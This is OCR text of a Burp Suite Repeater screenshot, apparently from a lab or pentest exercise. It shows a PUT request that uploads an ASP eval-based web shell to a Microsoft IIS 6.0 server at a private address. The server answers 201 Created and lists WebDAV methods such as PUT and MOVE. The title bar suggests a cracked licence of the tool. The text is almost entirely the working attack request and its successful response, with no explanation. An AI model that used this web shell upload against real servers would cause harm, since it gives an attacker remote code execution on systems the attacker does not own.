 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.2.2.8 ?
Request
Raw Params Headers Hex XML
PUT /x.txt HTTP/1.1
Host: 10.2.2.8
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
Connection: close
Content-Length: 24
<%eval�request("pass")%>
Response
Raw Headers Hex
HTTP/1.1 201 Created
Connection: close
Date: Tue, 26 Jul 2022 04:31:13 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://10.2.2.8/x.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK